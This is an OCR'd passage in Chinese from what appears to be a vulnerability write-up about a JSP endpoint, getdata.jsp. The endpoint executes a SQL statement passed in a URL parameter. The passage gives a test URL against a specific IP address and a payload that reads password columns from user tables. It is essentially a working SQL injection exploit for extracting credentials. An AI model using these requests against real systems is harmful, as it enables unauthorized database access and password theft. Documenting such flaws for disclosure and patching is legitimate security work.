
結果的id字段
到此，參數從URL，一直到數據庫被執行
根據以上代碼流程，只要構造請求參數
?cmd= getSelectAllId&sql=selectpassword as id
from userinfo;
即可完成對數據庫操控
在瀏覽器中，構造測試URL：
http://106.15.190.147/js/hrm/getdata.jsp?
cmd=getSelectAllId&sql=select%201234%20as%20id
頁面顯示1234
==Payload==
Select password as id from HrmResourceManager
